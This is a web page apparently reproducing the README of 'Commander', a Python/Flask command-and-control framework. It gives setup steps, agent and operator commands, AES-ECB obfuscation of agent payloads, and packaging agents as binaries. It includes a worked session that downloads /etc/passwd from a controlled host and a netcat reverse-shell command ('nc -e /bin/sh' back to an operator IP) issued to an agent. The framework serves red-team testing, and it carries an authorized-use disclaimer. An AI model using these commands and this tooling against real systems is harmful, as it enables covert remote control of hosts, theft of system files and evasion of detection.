Commander – A Command And Control (C2) Server
Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Features
- Fully encrypted communication (TLS)
- Multiple Agents
- Obfuscation
- Interactive Sessions
- Scalable
- Base64 data encoding
- RESTful API
Agents
- Python 3
- The python agent supports:
- sessions, an interactive shell between the admin and the agent (like ssh)
- obfuscation
- Both Windows and Linux systems
- download/upload files functionality
- The python agent supports:
- C
- The C agent supports only the basic functionality for now, the control of tasks for the agents
- Only for Linux systems
Requirements
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
How to Use it
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py
# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:
task add arg c2-commands
Add a task to an agent, to a group or on all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
c2-register: Triggers the agent to register again.
c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
cmd: The command to execute.
c2-sleep: Configure the interval that an agent will check for tasks.
c2-session port: Instructs the agent to open a shell session with the server to this port.
port: The port to connect to. If it is not provided it defaults to 5555.
c2-quit: Forces an agent to quit.
task delete arg
Delete a task from an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show agent arg
Displays inf o for all the availiable agents or for specific agent.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show task arg
Displays the task of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show result arg
Displays the history/result of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
find active agents
Drops the database so that the active agents will be registered again.
exit
Bye Bye!
Sessions:
sessions server arg [port]
Controls a session handler.
arg: can have the following values: 'start' , 'stop' 'status'
port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
sessions select arg
Select in which session to attach.
arg: the index from the 'sessions list' result
sessions close arg
Close a session.
arg: the index from the 'sessions list' result
sessions list
Displays the availiable sessions
local-ls directory
Lists on your host the files on the selected directory
download 'file'
Downloads the 'file' locally on the current directory
upload 'file'
Uploads a file in the directory where the agent currently is
Special attention should be given to the ‘find active agents’ command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe 😛
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn’t recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.
Flows
Below you can find a normal flow diagram
Normal Flow
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don’t lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can’t set tasks on them etc… So, the agents will keep trying to retrieve their tasks and since we don’t recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
Re-register Flow
Useful examples
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command “id” you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all
# enable the server to accept connections
sessions server start 5555
# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555
# display a list of available connections
sessions list
# select to attach to one of the sessions, lets select 0
sessions select 0
# run a command
id
# download the passwd file locally
download /etc/passwd
# list your files locally to check that passwd was created
local-ls
# upload a file (test.txt) in the directory where the agent is
upload test.txt
# return to the main cli
go back
# check if the server is running
sessions server status
# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all
# first open a netcat on your machine
nc -vnlp 4444
# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a ‘die hard’ shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
Obfuscation
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the ‘key’ value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py
# and to run the agent, do as usual
python3 obs_agent.py
Tips &Tricks
- The build-in flask app server can’t handle multiple/concurrent requests. So, you can use the gunicorn server for better performance like this:
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
- Create a binary file for your python agent like this
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
-
Create new certs in each engagement
-
Backup your c2.db, it is easy… just a file
Testing
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below
To keep up to date follow us on the below channels.





![[HANDALA] - Ransomware Victim: Hotam EC 5 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)